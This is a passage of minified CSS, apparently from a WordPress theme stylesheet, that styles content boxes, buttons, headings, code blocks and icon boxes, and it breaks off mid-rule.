P,.kaisetsu-box6 P,.concept-box1 P,.concept-box2 P,.concept-box3 P,.concept-box4 P,.concept-box5 P,.concept-box6 P,.innerlink-box1 P{padding-bottom:20px !important}.simple-box1 ol,.simple-box1 ul,.simple-box2 ol,.simple-box2 ul,.simple-box3 ol,.simple-box3 ul,.simple-box4 ol,.simple-box4 ul,.simple-box5 ol,.simple-box5 ul,.simple-box6 ol,.simple-box6 ul,.simple-box7 ol,.simple-box7 ul,.simple-box8 ol,.simple-box8 ul,.simple-box9 ol,.simple-box9 ul,.kaisetsu-box1 ol,.kaisetsu-box1 ul,.kaisetsu-box2 ol,.kaisetsu-box2 ul,.kaisetsu-box3 ol,.kaisetsu-box3 ul,.kaisetsu-box4 ol,.kaisetsu-box4 ul,.kaisetsu-box5 ol,.kaisetsu-box5 ul,.kaisetsu-box6 ol,.kaisetsu-box6 ul,.concept-box1 ol,.concept-box1 ul,.concept-box2 ol,.concept-box2 ul,.concept-box3 ol,.concept-box3 ul,.concept-box4 ol,.concept-box4 ul,.concept-box5 ol,.concept-box5 ul,.concept-box6 ol,.concept-box6 ul,.innerlink-box1 ol,.innerlink-box1 ul{padding-top:0;padding-bottom:30px !important;padding-right:20px}@media (max-width:767px){.simple-box1 ol,.simple-box1 ul,.simple-box2 ol,.simple-box2 ul,.simple-box3 ol,.simple-box3 ul,.simple-box4 ol,.simple-box4 ul,.simple-box5 ol,.simple-box5 ul,.simple-box6 ol,.simple-box6 ul,.simple-box7 ol,.simple-box7 ul,.simple-box8 ol,.simple-box8 ul,.simple-box9 ol,.simple-box9 ul,.kaisetsu-box1 ol,.kaisetsu-box1 ul,.kaisetsu-box2 ol,.kaisetsu-box2 ul,.kaisetsu-box3 ol,.kaisetsu-box3 ul,.kaisetsu-box4 ol,.kaisetsu-box4 ul,.kaisetsu-box5 ol,.kaisetsu-box5 ul,.kaisetsu-box6 ol,.kaisetsu-box6 ul,.concept-box1 ol,.concept-box1 ul,.concept-box2 ol,.concept-box2 ul,.concept-box3 ol,.concept-box3 ul,.concept-box4 ol,.concept-box4 ul,.concept-box5 ol,.concept-box5 ul,.concept-box6 ol,.concept-box6 ul,.innerlink-box1 ol,.innerlink-box1 ul{padding-left:4px !important;padding-right:4px}}.simple-box1 a,.simple-box2 a,.simple-box3 a,.simple-box4 a,.simple-box5 a,.simple-box6 a,.simple-box7 a,.simple-box8 a,.simple-box9 a,.kaisetsu-box1 a,.kaisetsu-box2 a,.kaisetsu-box3 a,.kaisetsu-box4 a,.kaisetsu-box5 a,.kaisetsu-box6 a,.concept-box1 a,.concept-box2 a,.concept-box3 a,.concept-box4 a,.concept-box5 a,.concept-box6 a,.innerlink-box1 a{position:relative;z-index:2}.simple-box1 ol,.simple-box1 ul,.simple-box2 ol,.simple-box2 ul,.simple-box3 ol,.simple-box3 ul,.simple-box4 ol,.simple-box4 ul,.simple-box5 ol,.simple-box5 ul,.simple-box6 ol,.simple-box6 ul,.simple-box7 ol,.simple-box7 ul,.simple-box8 ol,.simple-box8 ul,.simple-box9 ol,.simple-box9 ul,.kaisetsu-box1 ol,.kaisetsu-box1 ul,.kaisetsu-box2 ol,.kaisetsu-box2 ul,.kaisetsu-box3 ol,.kaisetsu-box3 ul,.kaisetsu-box4 ol,.kaisetsu-box4 ul,.kaisetsu-box5 ol,.kaisetsu-box5 ul,.kaisetsu-box6 ol,.kaisetsu-box6 ul{padding-top:10px !important;padding-bottom:30px;padding-right:20px}@media (max-width:767px){.simple-box1 ol,.simple-box1 ul,.simple-box2 ol,.simple-box2 ul,.simple-box3 ol,.simple-box3 ul,.simple-box4 ol,.simple-box4 ul,.simple-box5 ol,.simple-box5 ul,.simple-box6 ol,.simple-box6 ul,.simple-box7 ol,.simple-box7 ul,.simple-box8 ol,.simple-box8 ul,.simple-box9 ol,.simple-box9 ul,.kaisetsu-box1 ol,.kaisetsu-box1 ul,.kaisetsu-box2 ol,.kaisetsu-box2 ul,.kaisetsu-box3 ol,.kaisetsu-box3 ul,.kaisetsu-box4 ol,.kaisetsu-box4 ul,.kaisetsu-box5 ol,.kaisetsu-box5 ul,.kaisetsu-box6 ol,.kaisetsu-box6 ul{padding-left:4px !important;padding-right:4px}}.concept-box1 ol,.concept-box1 ul,.concept-box2 ol,.concept-box2 ul,.concept-box3 ol,.concept-box3 ul,.concept-box4 ol,.concept-box4 ul,.concept-box5 ol,.concept-box5 ul,.concept-box6 ol,.concept-box6 ul,.innerlink-box1 ol,.innerlink-box1 ul{padding-top:0;padding-bottom:30px;padding-right:20px}@media (max-width:767px){.concept-box1 ol,.concept-box1 ul,.concept-box2 ol,.concept-box2 ul,.concept-box3 ol,.concept-box3 ul,.concept-box4 ol,.concept-box4 ul,.concept-box5 ol,.concept-box5 ul,.concept-box6 ol,.concept-box6 ul,.innerlink-box1 ol,.innerlink-box1 ul{padding-left:4px !important;padding-right:4px}}.wp-block-jin-gb-block-box-with-headline .innerlink-box1-title{padding:13px;left:15px;top:-15px}.color-button01,.color-button02,.color-button01-big,.color-button02-big{margin-left:5px;margin-right:5px;letter-spacing:0}@media (max-width:767px){.color-button01,.color-button02,.color-button01-big,.color-button02-big{margin-bottom:10px}}.color-button01 a,.color-button02 a,.color-button01-big a,.color-button02-big a{color:#fff !important}.color-button01-big,.color-button02-big{margin-left:auto;margin-right:auto}@media (max-width:767px){.spfull{width:100%;margin-left:0;margin-right:0}}.top-image-btn-color a,.color-button01 a,.color-button02 a{transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;border-radius:6px;text-align:center;padding:13px 80px;padding-bottom:12px;display:inline-block;text-decoration:none !important;transform:perspective(0);font-size:1.1rem;opacity:1 !important}@media (max-width:767px){.top-image-btn-color a,.color-button01 a,.color-button02 a{padding:12px 80px;padding-bottom:11px;font-weight:700}}@media (min-width:768px){.top-image-btn-color a,.color-button01 a,.color-button02 a{font-weight:400}}@media (max-width:767px){.spfull.color-button01 a,.spfull.color-button02 a{width:100%}}.color-button01-big a,.color-button02-big a{transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;border-radius:4px;text-align:center;font-size:1.2rem;padding:20px 30px;max-width:100% !important;vertical-align:bottom;display:block;text-decoration:none !important;transform:perspective(0)}@media (max-width:767px){.color-button01-big a,.color-button02-big a{width:100% !important;font-weight:700}}@media (min-width:768px){.color-button01-big a,.color-button02-big a{font-weight:400}}.color-button01 img,.color-button02 img,.color-button01-big img,.color-button02-big img{display:none}.top-image-btn-color a:hover,.color-button01 a:hover,.color-button02 a:hover,.color-button01-big a:hover,.color-button02-big a:hover{text-decoration:none !important;opacity:1}.top-image-btn-color,.color-button01,.color-button02,.color-button01-big,.color-button02-big{position:relative;z-index:1;display:inline-block}.color-button01-big,.color-button02-big{display:block}.top-image-btn-color a,.color-button01 a,.color-button01-big a{background-color:#0094c8;color:#fff !important}@media (max-width:767px){.top-image-btn-color a{font-weight:700 !important}}@media (min-width:768px){.top-image-btn-color a{font-weight:400 !important}}.color-button02 a,.color-button02-big a{background-color:#d9333f;color:#fff !important}.top-image-btn-color a:hover,.color-button01 a:hover,.color-button02 a:hover,.color-button01-big a:hover,.color-button02-big a:hover{transform:translateY(4px);filter:brightness(.9)}.top-image-btn-color:before,.color-button01:before,.color-button02:before,.color-button01-big:before,.color-button02-big:before{position:absolute;bottom:-4px;z-index:-1;left:0;content:"";width:100%;height:24px;border-radius:4px;filter:brightness(.85)}.top-image-btn-color:before,.color-button01:before,.color-button02:before{border-radius:6px}.color-button01-big:before,.color-button02-big:before{height:100%}.color-button01:before,.color-button01-big:before{background-color:#0094c8}.color-button02:before,.color-button02-big:before{background-color:#d9333f}.twobutton{display:block;text-align:center;margin-bottom:20px}@media (min-width:768px){.twobutton .color-button01,.twobutton .color-button02{margin-bottom:10px}}.gb-simple-button-center{display:block;text-align:center}.gb-two-button-box{display:flex;justify-content:center}.h2-style01 h2{background-color:#2b2b2b;color:#fff;border-radius:2px}@media (max-width:767px){.h2-style01 h2{font-size:1.45rem;line-height:1.8rem;padding:13px;padding-bottom:12px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h2-style01 h2{font-size:1.65rem;line-height:2rem;padding:15px;padding-bottom:16px;margin-top:2.6rem;margin-bottom:1.6rem}}.h2-style02 h2{position:relative;border-bottom:1px solid #ddd;border-left:5px solid #2b2b2b}@media (max-width:767px){.h2-style02 h2{font-size:1.45rem;line-height:1.8rem;padding:10px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h2-style02 h2{font-size:1.65rem;line-height:2rem;padding:15px 12px;padding-top:16px;margin-top:2.6rem;margin-bottom:1.6rem}}.h2-style02 h2:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:#000;opacity:.05}.h2-style03 h2{background-color:#2b2b2b;color:#fff;border-radius:4px;position:relative}@media (max-width:767px){.h2-style03 h2{font-size:1.45rem;line-height:1.8rem;padding:12px 13px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h2-style03 h2{font-size:1.65rem;line-height:2rem;padding:13px 15px;margin-top:2.6rem;margin-bottom:1.6rem}}.h2-style03 h2:before{position:absolute;content:"";height:1px;width:98%;background-image:linear-gradient(90deg,rgba(255,255,255,.7),rgba(255,255,255,.7) 60%,transparent 60%,transparent 100%);background-size:10px 3px;top:5px;left:1%;z-index:999}@media (max-width:767px){.h2-style03 h2:before{width:96%;left:2%}}.h2-style03 h2:after{position:absolute;content:"";height:1px;width:98%;background-image:linear-gradient(90deg,rgba(255,255,255,.7),rgba(255,255,255,.7) 60%,transparent 60%,transparent 100%);background-size:10px 3px;bottom:5px;left:1%;z-index:999}@media (max-width:767px){.h2-style03 h2:after{width:96%;left:2%}}.h2-style04 h2{position:relative}@media (max-width:767px){.h2-style04 h2{font-size:1.4rem;line-height:1.8rem;padding:13px 0;padding-bottom:14px;margin-top:1.4rem;margin-bottom:1rem;font-weight:500}}@media (min-width:768px){.h2-style04 h2{font-size:1.8rem;line-height:2.2rem;padding:20px 0;padding-bottom:21px;margin-top:2.6rem;margin-bottom:1.6rem;font-weight:300}}.h2-style04 h2:before{position:absolute;content:"";top:0;height:100%;background-color:#2b2b2b}@media (max-width:767px){.h2-style04 h2:before{left:-15px;width:5px}}@media (min-width:768px){.h2-style04 h2:before{left:-30px;width:3px}}.h2-style05 h2{position:relative;background-color:#2b2b2b;color:#fff;border-bottom:none;border-radius:6px;margin-bottom:30px}@media (max-width:767px){.h2-style05 h2{font-size:1.3rem;line-height:1.7rem;padding:10px 14px;font-weight:700}}@media (min-width:768px){.h2-style05 h2{font-size:1.65rem;line-height:2rem;padding:12px 14px}}.h2-style05 h2:before{position:absolute;bottom:-12px;left:45px;z-index:90;margin-left:-15px;border-top:12px solid;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:0;border-top-color:#2b2b2b;content:""}.h2-style06 h2{position:relative}@media (max-width:767px){.h2-style06 h2{font-size:1.45rem;line-height:1.8rem;padding:13px;padding-left:6px;padding-bottom:8px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h2-style06 h2{font-size:1.65rem;line-height:2rem;padding:15px;padding-left:8px;padding-bottom:10px;margin-top:2.6rem;margin-bottom:1.6rem}}.h2-style06 h2:before{position:absolute;content:"";z-index:0;bottom:0;left:0;width:100%;height:6px;border-radius:5px;background-image:linear-gradient(-45deg,transparent 25%,#f4e2de 25%,#f4e2de 50%,transparent 50%,transparent 75%,#f4e2de 75%,#f4e2de);background-size:6px 6px}.h2-style07 h2{position:relative}@media (max-width:767px){.h2-style07 h2{font-size:1.45rem;line-height:1.8rem;padding:13px;padding-left:6px;padding-bottom:8px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h2-style07 h2{font-size:1.65rem;line-height:2rem;padding:15px;padding-left:8px;padding-bottom:10px;margin-top:2.6rem;margin-bottom:1.6rem}}.h2-style07 h2:before{position:absolute;content:"";z-index:0;bottom:0;left:0;width:100%;height:4px;border-radius:1px;background:#ccc;opacity:.5}.h2-style07 h2:after{position:absolute;content:"";z-index:0;bottom:0;left:0;height:4px;border-bottom-left-radius:1px;border-top-left-radius:1px;background:red}@media (max-width:767px){.h2-style07 h2:after{width:80px}}@media (min-width:768px){.h2-style07 h2:after{width:120px}}.h2-style08 h2{position:relative;border-bottom:2px solid #ccc}@media (max-width:767px){.h2-style08 h2{font-size:1.45rem;line-height:1.8rem;padding:13px;padding-left:24px;padding-bottom:4px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h2-style08 h2{font-size:1.65rem;line-height:2rem;padding:15px;padding-left:24px;padding-bottom:6px;margin-top:2.6rem;margin-bottom:1.6rem}}.h2-style08 h2:before{content:"";position:absolute;background:#fff;border:1px solid;border-color:#0094c8;top:0;left:.4em;height:12px;width:12px;transform:rotate(45deg)}@media (max-width:767px){.h2-style08 h2:before{top:0;left:.4em}}.h2-style08 h2:after{content:"";position:absolute;background-color:#0094c8;top:.8em;left:.1em;height:8px;width:8px;transform:rotate(15deg)}@media (max-width:767px){.h2-style08 h2:after{top:1em;left:0}}.h2-style09 h2{position:relative;border-bottom:3px double #ccc}@media (max-width:767px){.h2-style09 h2{font-size:1.45rem;line-height:1.8rem;padding:13px;padding-left:8px;padding-bottom:4px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h2-style09 h2{font-size:1.65rem;line-height:2rem;padding:15px;padding-left:8px;padding-bottom:6px;margin-top:2.6rem;margin-bottom:1.6rem}}.h2-style10 h2{position:relative}@media (max-width:767px){.h2-style10 h2{font-size:1.45rem;line-height:1.8rem;padding:13px;padding-left:6px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h2-style10 h2{font-size:1.65rem;line-height:2rem;padding:15px;padding-left:8px;margin-top:2.6rem;margin-bottom:1.6rem}}.h2-style10 h2:before{position:absolute;content:"";z-index:0;bottom:0;left:0;width:100%;height:4px;border-radius:4px}.h2-style10 h2:after{position:absolute;content:"";z-index:0;top:0;left:0;height:4px;border-radius:4px;width:100%}.h3-style01 h3{border-bottom:3px solid #2b2b2b}@media (max-width:767px){.h3-style01 h3{font-size:1.2rem;line-height:1.7rem;padding:5px 8px;padding-top:0;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h3-style01 h3{font-size:1.5rem;line-height:2rem;padding:4px 8px;padding-top:0;margin-top:2.3rem;margin-bottom:1.6rem}}.h3-style02 h3{position:relative}@media (max-width:767px){.h3-style02 h3{font-size:1.2rem;line-height:1.7rem;padding:8px 12px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h3-style02 h3{font-size:1.5rem;line-height:2rem;padding:10px 15px;margin-top:2rem;margin-bottom:1.6rem}}.h3-style02 h3:before{position:absolute;content:"";left:0;width:5px;background:#000;opacity:.5;border-radius:1px}@media (max-width:767px){.h3-style02 h3:before{top:3px;height:34px}}@media (min-width:768px){.h3-style02 h3:before{top:5px;height:40px}}.h3-style02 h3:after{position:absolute;content:"";left:0;width:5px;background:red;border-top-right-radius:1px;border-top-left-radius:1px}@media (max-width:767px){.h3-style02 h3:after{top:3px;height:17px}}@media (min-width:768px){.h3-style02 h3:after{top:5px;height:20px}}.h3-style03 h3{position:relative}@media (max-width:767px){.h3-style03 h3{font-size:1.2rem;line-height:1.7rem;padding:10px 15px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h3-style03 h3{font-size:1.5rem;line-height:2rem;padding:12px 20px;margin-top:2.3rem;margin-bottom:1.6rem}}.h3-style03 h3:before{position:absolute;content:"";width:6px;height:100%;left:0;bottom:0;background-color:#2b2b2b;border-radius:3.5px}@media (max-width:767px){.h3-style03 h3:before{width:6px;border-radius:3px}}.h3-style04 h3{position:relative;border-bottom:1px dashed #ddd;border-left:5px solid #2b2b2b}@media (max-width:767px){.h3-style04 h3{font-size:1.2rem;line-height:1.7rem;padding:4px 10px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h3-style04 h3{font-size:1.5rem;line-height:2rem;padding:6px 12px;margin-top:2rem;margin-bottom:1.6rem}}.h3-style05 h3{position:relative;border-bottom:3px double #ddd}@media (max-width:767px){.h3-style05 h3{font-size:1.15rem;line-height:1.55rem;padding:4px 10px;padding-top:7px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h3-style05 h3{font-size:1.5rem;line-height:2rem;padding:6px 12px;padding-top:8px;margin-top:2rem;margin-bottom:1.6rem}}.h3-style05 h3:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:#000;opacity:.05}.h3-style06 h3{position:relative;border-top:1px solid #ddd;border-bottom:1px solid #ddd}@media (max-width:767px){.h3-style06 h3{font-size:1.15rem;line-height:1.55rem;padding:8px 10px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h3-style06 h3{font-size:1.5rem;line-height:2rem;padding:8px 12px;margin-top:2rem;margin-bottom:1.6rem}}.h3-style07 h3{position:relative}@media (max-width:767px){.h3-style07 h3{font-size:1.15rem;line-height:1.55rem;padding:8px 10px;margin-top:1.4rem;margin-bottom:1rem;font-weight:700}}@media (min-width:768px){.h3-style07 h3{font-size:1.5rem;line-height:2rem;padding:8px 12px;margin-top:2rem;margin-bottom:1.6rem}}.h3-style07 h3:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;border-radius:2px;background:#000;opacity:.2}.h4-style01 h4{border-left:2px solid #2b2b2b}@media (max-width:767px){.h4-style01 h4{font-size:1.05rem;line-height:1.6rem;padding:2px 8px;margin-top:1rem;margin-bottom:.8rem;font-weight:700}}@media (min-width:768px){.h4-style01 h4{font-size:1.3rem;line-height:1.8rem;padding:2px 12px;margin-top:1rem;margin-bottom:.8rem}}.h4-style02 h4{position:relative;border-radius:2px}@media (max-width:767px){.h4-style02 h4{font-size:1.1rem;line-height:1.6rem;padding:6px 8px;margin-top:1rem;margin-bottom:.8rem;font-weight:700}}@media (min-width:768px){.h4-style02 h4{font-size:1.3rem;line-height:1.8rem;padding:8px 15px;margin-top:1rem;margin-bottom:.8rem}}.h4-style02 h4:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:#f2f2f2;border-radius:2px;filter:opacity(.1)}@media (max-width:767px){.h4-style03 h4{font-size:1.1rem;line-height:1.6rem;padding:5px 8px;margin-top:1rem;margin-bottom:.8rem;font-weight:700;border-bottom:2px dotted #2b2b2b}}@media (min-width:768px){.h4-style03 h4{font-size:1.3rem;line-height:1.8rem;padding:4px 8px;margin-top:1rem;margin-bottom:.8rem;border-bottom:4px dotted #2b2b2b}}.h4-style04 h4{border-bottom:1px dashed #ccc;padding-bottom:.1em;padding-left:.2em;margin-top:.7em;margin-bottom:.9em}@media (max-width:767px){.h4-style04 h4{font-size:1.1rem}}@media (min-width:768px){.h4-style04 h4{font-size:1.3rem}}@media (max-width:767px){.jin-h2-icons h2{padding-left:10px !important}}@media (min-width:768px){.jin-h2-icons h2{padding-left:12px !important}}@media (max-width:767px){.jin-h2-icons h2 .jic:before{padding-right:4px;font-size:1.5rem;line-height:1.4rem;vertical-align:bottom}}@media (min-width:768px){.jin-h2-icons h2 .jic:before{padding-right:2px;font-size:1.5rem;line-height:2rem;vertical-align:bottom}}@media (max-width:767px){.jin-h2-icons h2 .jin-ifont-check:before{font-size:1.25rem;line-height:1.5rem}}@media (min-width:768px){.jin-h2-icons h2 .jin-ifont-check:before{font-size:1.4rem}}@media (max-width:767px){.jin-h2-icons h2 .jin-ifont-checkcircle:before{font-size:1.25rem}}@media (min-width:768px){.jin-h2-icons h2 .jin-ifont-checkcircle:before{padding-right:5px;font-size:1.4rem}}@media (max-width:767px){.jin-h2-icons h2 .jin-ifont-clover:before{font-size:1.25rem}}@media (min-width:768px){.jin-h2-icons h2 .jin-ifont-clover:before{font-size:1.4rem}}@media (max-width:767px){.jin-h2-icons h2 .jin-ifont-bookmark:before{font-size:1.1rem}}@media (min-width:768px){.jin-h2-icons h2 .jin-ifont-bookmark:before{font-size:1.2rem}}.jin-h2-icons.h2-style01 h2 .jic:before,.jin-h2-icons.h2-style03 h2 .jic:before,.jin-h2-icons.h2-style05 h2 .jic:before{color:#fff}.jin-h2-icons.h2-style04 h2{padding-left:0 !important}@media (max-width:767px){.jin-h2-icons.h2-style01 h2{padding-left:11px !important}}@media (max-width:767px){.jin-h2-icons.h2-style06 h2,.jin-h2-icons.h2-style07 h2,.jin-h2-icons.h2-style09 h2{padding-left:5px !important}}@media (min-width:768px){.jin-h2-icons.h2-style06 h2,.jin-h2-icons.h2-style07 h2,.jin-h2-icons.h2-style09 h2{padding-left:6px !important}}.jin-h2-icons.h2-style08 h2{padding-left:22px !important}.jin-h2-icons.h2-style10 h2{padding-left:6px !important}@media (max-width:767px){.jin-h3-icons h3{padding-left:8px !important}}@media (min-width:768px){.jin-h3-icons h3{padding-left:10px !important}}@media (max-width:767px){.jin-h3-icons h3 .jic:before{padding-right:2px;line-height:1.1rem;vertical-align:bottom;font-size:1.2rem}}@media (min-width:768px){.jin-h3-icons h3 .jic:before{padding-right:2px;line-height:2rem;vertical-align:bottom;font-size:1.4rem}}@media (max-width:767px){.jin-h3-icons h3 .jin-ifont-check:before{font-size:1.1rem}}@media (min-width:768px){.jin-h3-icons h3 .jin-ifont-check:before{font-size:1.25rem}}@media (max-width:767px){.jin-h3-icons h3 .jin-ifont-checkcircle:before{padding-right:4px}}@media (min-width:768px){.jin-h3-icons h3 .jin-ifont-checkcircle:before{padding-right:5px}}@media (max-width:767px){.jin-h3-icons h3 .jin-ifont-clover:before{font-size:1.1rem}}@media (min-width:768px){.jin-h3-icons h3 .jin-ifont-clover:before{font-size:1.25rem}}@media (max-width:767px){.jin-h3-icons h3 .jin-ifont-bookmark:before{font-size:1.1rem}}@media (min-width:768px){.jin-h3-icons h3 .jin-ifont-bookmark:before{font-size:1.2rem}}@media (max-width:767px){.jin-h3-icons.h3-style01 h3,.jin-h3-icons.h3-style04 h3{padding-left:5px !important}}@media (min-width:768px){.jin-h3-icons.h3-style01 h3,.jin-h3-icons.h3-style04 h3{padding-left:6px !important}}@media (max-width:767px){.jin-h3-icons.h3-style01 h3 .jic:before,.jin-h3-icons.h3-style04 h3 .jic:before{line-height:1.3rem}}@media (max-width:767px){.jin-h3-icons.h3-style02 h3{padding-left:12px !important}}@media (min-width:768px){.jin-h3-icons.h3-style02 h3{padding-left:14px !important}}@media (max-width:767px){.jin-h3-icons.h3-style02 h3 .jic:before{line-height:1.3rem}}.jin-h3-icons.h3-style03 h3{padding-left:14px !important}@media (max-width:767px){.jin-h3-icons.h3-style03 h3 .jic:before{line-height:1.3rem}}@media (max-width:767px){.jin-h4-icons h4{padding-left:8px !important}}@media (min-width:768px){.jin-h4-icons h4{padding-left:8px !important}}@media (max-width:767px){.jin-h4-icons h4 .jic:before{padding-right:1px;font-size:1rem}}@media (min-width:768px){.jin-h4-icons h4 .jic:before{padding-right:1px;font-size:1.3rem}}@media (max-width:767px){.jin-h4-icons h4 .jin-ifont-check:before{font-size:1rem}}@media (min-width:768px){.jin-h4-icons h4 .jin-ifont-check:before{font-size:1.2rem}}@media (max-width:767px){.jin-h4-icons h4 .jin-ifont-checkcircle:before{padding-right:3px}}@media (min-width:768px){.jin-h4-icons h4 .jin-ifont-checkcircle:before{padding-right:5px}}@media (max-width:767px){.jin-h4-icons h4 .jin-ifont-clover:before{font-size:1rem}}@media (min-width:768px){.jin-h4-icons h4 .jin-ifont-clover:before{font-size:1.1rem;line-height:2rem}}@media (max-width:767px){.jin-h4-icons h4 .jin-ifont-bookmark:before{font-size:1rem}}@media (min-width:768px){.jin-h4-icons h4 .jin-ifont-bookmark:before{font-size:1.1rem;line-height:1.9rem}}.jin-h4-icons.h4-style01 h4{padding-left:10px !important}@media (max-width:767px){.jin-h4-icons.h4-style01 h4 .jic:before{line-height:1.1rem}}.jin-h4-icons.h4-style02 h4{padding-left:10px !important}@media (max-width:767px){.jin-h4-icons.h4-style02 h4 .jic:before{line-height:1.1rem}}.jin-h4-icons.h4-style03 h4,.jin-h4-icons.h4-style04 h4{padding-left:2px !important}@media (max-width:767px){.jin-h4-icons.h4-style03 h4 .jic:before{line-height:1.1rem}}@media (max-width:767px){.jin-h4-icons.h4-style03 h4 .jin-ifont-clover:before{line-height:1.4rem}}@media (max-width:767px){.jin-h4-icons.h4-style03 h4 .jin-ifont-bookmark:before{line-height:1.2rem}}@media (max-width:767px){.jin-h4-icons.h4-style04 h4 .jic:before{line-height:1.4rem}}.jin-code{position:relative}.jin-code pre{max-width:100%;border-radius:4px;border-top-left-radius:0;border:1px solid #ccc;background-color:rgba(0,0,0,.05) !important;margin-bottom:30px;overflow:scroll;-webkit-overflow-scrolling:touch;box-sizing:border-box;padding-top:20px !important;padding-bottom:20px !important}@media (max-width:767px){.jin-code pre{margin-top:35px !important}}@media (min-width:768px){.jin-code pre{margin-top:40px !important}}.jin-code code{font-size:.9rem;padding:20px !important;padding-left:0 !important}.jin-code p{padding-bottom:0}.jin-code ol li:before{display:none}.jin-code ol li:after{color:#888;font-size:.75rem}@media (max-width:767px){.jin-code ol li:after{left:-7px !important;top:12px}}@media (min-width:768px){.jin-code ol li:after{left:-5px !important;top:11px}}.jin-code ol li{background-color:transparent !important;margin-bottom:2px}pre[class*=language-].line-numbers>code{padding-top:1px}.code-toolbar .toolbar{right:.4em !important}.code-toolbar .toolbar a{text-decoration:none;font-size:.75rem !important;padding:4px 9px 5px !important;border-radius:10px !important;box-shadow:0 1px 5px rgba(0,0,0,.2) !important;background-color:#c8c2be !important;color:#fff !important}.jin-code-title{position:absolute;line-height:0;font-size:.9rem;left:0;top:-28px;color:#fff;padding:15px;padding-bottom:13px;background:#888;border-top-left-radius:4px;border-top-right-radius:4px}@media (min-width:768px){.jin-code-title{font-weight:500}}@media (max-width:767px){.jin-code-title{font-weight:700}}.jin-icons{font-size:20px}.jin-iconbox{display:flex;align-items:center;padding:20px;margin:20px;border-radius:5px}@media (min-width:768px){.jin-iconbox{width:90%;margin-left:auto;margin-right:auto}}.jin-iconbox ul:last-child,.jin-iconbox ol:last-child{margin-bottom:0;padding-top:0 !important;padding-bottom:0 !important}.jin-iconbox ul li:last-child,.jin-iconbox ol li:last-child{margin-bottom:0 !important}p+.jin-iconbox{margin-top:0}img+.jin-iconbox{margin-top:5px}.jin-iconbox+p,.jin-iconbox+img{padding-top:10px}.jin-iconbox-icons{padding-right:14px;padding-left:2px}.jin-iconbox-main{padding-left:15px;font-size:.95rem;line-height:1.4rem}.yellow-iconbox{background-color:#fff9df}.green-iconbox{background-color:#e8f9e9}.red-iconbox{background-color:#fff0f2}.blue-iconbox{background-color:#eef0fa}.yellow--border{border-left:2px dashed #ffe89b}.green--border{border-left:2px dashed #a5edaf}.red--border{border-left:2px dashed #ffd1d1}.blue--border{border-left:2px dashed #d5d9f2}.jin-icon-caution .jin-iconbox-main P,.jin-icon-star .jin-iconbox-main P,.jin-icon-bulb .jin-iconbox-main P,.jin-icon-cart .jin-iconbox-main P,.jin-icon-speaker .jin-iconbox-main P,.jin-icon-comment .jin-iconbox-main P,.jin-icon-checkcircle .jin-iconbox-main P,.jin-icon-pencil .jin-iconbox-main P,.jin-icon-like .jin-iconbox-main P,.jin-icon-information .jin-iconbox-main P,.jin-icon-gear .jin-iconbox-main P,.jin-icon-clipboard .jin-iconbox-main P,.jin-icon-heart .jin-iconbox-main P,.jin-icon-unlike .jin-iconbox-main P,.jin-icon-question .jin-iconbox-main P,.jin-icon-flag .jin-iconbox-main P{padding-bottom:0}.jin-icon-caution .jin-iconbox-main ul,.jin-icon-caution .jin-iconbox-main ol,.jin-icon-star .jin-iconbox-main ul,.jin-icon-star .jin-iconbox-main ol,.jin-icon-bulb .jin-iconbox-main ul,.jin-icon-bulb .jin-iconbox-main ol,.jin-icon-cart .jin-iconbox-main ul,.jin-icon-cart .jin-iconbox-main ol,.jin-icon-speaker .jin-iconbox-main ul,.jin-icon-speaker .jin-iconbox-main ol,.jin-icon-comment .jin-iconbox-main ul,.jin-icon-comment .jin-iconbox-main ol,.jin-icon-checkcircle .jin-iconbox-main ul,.jin-icon-checkcircle .jin-iconbox-main ol,.jin-icon-pencil .jin-iconbox-main ul,.jin-icon-pencil .jin-iconbox-main ol,.jin-icon-like .jin-iconbox-main ul,.jin-icon-like .jin-iconbox-main ol,.jin-icon-information .jin-iconbox-main ul,.jin-icon-information .jin-iconbox-main ol,.jin-icon-gear .jin-iconbox-main ul,.jin-icon-gear .jin-iconbox-main ol,.jin-icon-clipboard .jin-iconbox-main ul,.jin-icon-clipboard .jin-iconbox-main ol,.jin-icon-heart .jin-iconbox-main ul,.jin-icon-heart .jin-iconbox-main ol,.jin-icon-unlike .jin-iconbox-main ul,.jin-icon-unlike .jin-iconbox-main ol,.jin-icon-question .jin-iconbox-main ul,.jin-icon-question .jin-iconbox-main ol,.jin-icon-flag .jin-iconbox-main ul,.jin-icon-flag .jin-iconbox-main ol{padding:15px 0}.jin-icon-caution,.jin-icon-star,.jin-icon-bulb,.jin-icon-cart{background-color:#fff9df}.jin-icon-caution .jin-iconbox-main,.jin-icon-star .jin-iconbox-main,.jin-icon-bulb .jin-iconbox-main,.jin-icon-cart .jin-iconbox-main{border-left:2px dashed 